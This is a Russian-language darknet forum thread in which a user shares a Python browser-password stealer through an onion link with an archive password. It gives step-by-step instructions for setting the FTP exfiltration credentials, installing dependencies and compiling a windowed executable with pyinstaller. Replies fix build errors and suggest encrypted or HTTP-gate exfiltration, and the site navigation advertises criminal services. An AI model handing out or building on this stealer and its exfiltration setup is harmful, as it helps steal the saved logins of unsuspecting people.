 Runion
Того, кто не задумывается о далеких трудностях, поджидают
близкие неприятности
Конфуций
Вы не вошли.
⇒ Теория восстановления. Макеты Массо-Габаритные
⇒ Теория восстановления. СХП и Сигнальное. Для
новичков на коленке
⇒ Ноотропы: реальность и перспективы. Часть 2
⇒ Дронъ-убивец из хозмага
⇒ Паранойя на марше: замена BIOS на Coreboot
⇒ Современная кухня одного профессионального беттора
Для людей в федеральном розыске ⇐
DarkEngine: перезагрузка ⇐
Курсы кладменов ⇐
Супермаркет Ozon ⇐
RAMS. Анонимная торговая
площадка ⇐
Интересная работа ⇐
Форум » Хакерство » [СТИЛЛЕР ПАРОЛЕЙ БРАУЗЕРОВ] Python исходники
Страницы 1
Kryptoman 2019-01-11 08 ч. #1
начинающий
b77568c5ef2d
2019-01-09
+ 2
SUCH SOCIETY
Приветсвую вас форумчане. Порылся у себя в файлах и нашел мой самый
первый стиллер, написаный этак в 2015 и на удивление, без всяких правок
- он работает, и работает отлично. Да, конечно, понимаю, python не самый
лучший выбор, я не знаю чем я тогда руководствовался.
Ссылка на архив с исходниками http://hellfileifys4vnk. onion/jZYDGVS
(убрать пробел перед onion) , пароль: iphoneshit273 .
Обычный стиллер, пересылает логи вида:
URL: sourlsite.com/login.php
LOGIN: mystpdnick
PASSWORD: mysecrespass
В текстовом файле по ftp на ваш сервер, бесплатных хостингов
предостаточно, не знаю можно ли их тут публиковать, а то подумают что
пиар какой-нить... Найти их не сложно.
Краткая инструкция.
1. Устанавливаем python 3.6, устанавливаем библиотеки с req.txt
2. Открываем main.py любым текстовым редактором, видим переменные
HOST, USERNAME, PASSWORD. Вместо того конченного бреда что я там
написал, пишите свои данные с хостинга.
3. Устанавливаем все необходимые библиотеки из req.txt
pip install -r req.txt
4. После установки выбираем понравившийся вам компилятор для python, я
бы советовал использовать cx_freeze (тот кто знает сделает сам), а мы
воспользуемся простым pyinstaller'ом.
pyinstaller --windowed --onefile main.py
5. Ваш билд в папке dist, а айфон под подушкой. Удачи.
Даже картинку вставить не разрешили, но думаю вам и так будет
интересно. Код в неких местах смешон. Но работает и между прочим, не
знаю зачем задокументирпован. Какие тут долгие таймауты между
сообщениями...
Поблагодарил(а) spurdo, miser
Lamarr 2019-01-11 08 ч. #2
участник
18f99f146d5b
2018-05-31
+ 16
Стоит отметить, что отсылка логов по ftp штука небезопасная, если не
шифровать соединение.
Дампишь траффик, получаешь в открытом виде ftp логин-пароль-сервер,
делай шо хош.
Либо шифровать соединение, либо юзать http-гейт.
PGP
Kryptoman 2019-01-11 08 ч. #3
начинающий
SUCH SOCIETY
b77568c5ef2d
2019-01-09
+ 2
Lamarr пишет:
Стоит отметить, что отсылка логов по ftp штука небезопасная, если
не шифровать соединение.
Дампишь траффик, получаешь в открытом виде ftp логин-пароль-
сервер, делай шо хош.
Либо шифровать соединение, либо юзать http-гейт.
Да, понимаю, до все происходит быстро, если это обычный пользователь,
то не вижу в этом смысла. Это мой самый первый стиллер, много разного
дерьма в нем. Но он рабочий.
Lamarr 2019-01-11 09 ч. #4
участник
18f99f146d5b
2018-05-31
+ 16
Kryptoman, я ниче не говорю, всё окей, это просто общая рекомендация
PGP
Kryptoman 2019-01-11 10 ч. #5
начинающий
SUCH SOCIETY
b77568c5ef2d
2019-01-09
+ 2
Это пздц какие-то темы с коноплей набирают обороты, а моя низуя, шо за
пздц...
Lamarr 2019-01-11 10 ч. #6
участник
18f99f146d5b
2018-05-31
+ 16
Kryptoman, а что тут особого?
Скрипт на 100 строк, собрал файлы, прочитал табличку из sqlite DB,
отправил по ftp.
PGP
spurdo 2019-01-11 11 ч. #7
sapere aude
58a284d4cbf1
2015-02-26
Kryptoman, поставил плюс для стимуляции активности.
Молодым везде у нас дорога.
Покажите нам теперь что-нибудь более боевое да индустриальное.
special-purpose undeground research and development organization
Kryptoman 2019-01-11 11 ч. #8
начинающий
SUCH SOCIETY
b77568c5ef2d
2019-01-09
+ 2
Lamarr пишет:
Kryptoman, а что тут особого?
Скрипт на 100 строк, собрал файлы, прочитал табличку из sqlite DB,
отправил по ftp.
А что особого в конопле? Посадил - выросло.
kesha1225 2019-03-23 10 ч. #9
новорег
2019-03-23
Где взять библиотеку win32crypt?
kesha1225 2019-03-23 14 ч. #10
новорег
2019-03-23
В итоге вот такая ошибка: "Failed to execute script main" Че с этим делать?
qwertyBob 2019-03-23 16 ч. #11
начинающий
2019-03-16
kesha1225 пишет:
Где взять библиотеку win32crypt?
Вам необходима библиотека pywin32
pip install pywin32
qwertyBob 2019-03-23 17 ч. #12
начинающий
2019-03-16
Kryptoman пишет:
3. Устанавливаем все необходимые библиотеки из req.txt
pip install -r req.txt
Это плохая идея. Дело в том, что там прописаны библиотеки, которые по-
умолчанию есть в Python (sys, sqlite3), а так же зачем-то прописан
win32crypt, который сам библиотекой не является (он часть pywin32). Всё
это приводит к ошибкам.
rzszmz Вчера 20 ч. #13
новорег
Вчера
Kryptoman пишет:
Приветсвую вас форумчане. Порылся у себя в файлах и нашел мой
самый первый стиллер, написаный этак в 2015 и на удивление, без
всяких правок - он работает, и работает отлично. Да, конечно,
понимаю, python не самый лучший выбор, я не знаю чем я тогда
руководствовался.
Ссылка на архив с исходниками http://hellfileifys4vnk. onion/jZYDGVS
(убрать пробел перед onion) , пароль: iphoneshit273 .
Обычный стиллер, пересылает логи вида:
URL: sourlsite.com/login.php
LOGIN: mystpdnick
PASSWORD: mysecrespass
В текстовом файле по ftp на ваш сервер, бесплатных хостингов
предостаточно, не знаю можно ли их тут публиковать, а то
подумают что пиар какой-нить... Найти их не сложно.
Краткая инструкция.
1. Устанавливаем python 3.6, устанавливаем библиотеки с req.txt
2. Открываем main.py любым текстовым редактором, видим
переменные HOST, USERNAME, PASSWORD. Вместо того конченного
бреда что я там написал, пишите свои данные с хостинга.
3. Устанавливаем все необходимые библиотеки из req.txt
pip install -r req.txt
4. После установки выбираем понравившийся вам компилятор для
python, я бы советовал использовать cx_freeze (тот кто знает
сделает сам), а мы воспользуемся простым pyinstaller'ом.
pyinstaller --windowed --onefile main.py
5. Ваш билд в папке dist, а айфон под подушкой. Удачи.
Даже картинку вставить не разрешили, но думаю вам и так будет
интересно. Код в неких местах смешон. Но работает и между
прочим, не знаю зачем задокументирпован. Какие тут долгие
таймауты между сообщениями...
Ссылку обнови
Страницы 1
Форум » Хакерство » [СТИЛЛЕР ПАРОЛЕЙ БРАУЗЕРОВ] Python исходники
Перейти
Хакерство Иди
Russian Иди
Russian Onion Union
1FgZnExVA917gqZbWzvqaQoQGJc7y7HyYC
Защита интересов и прав вашей паранойи
Наверх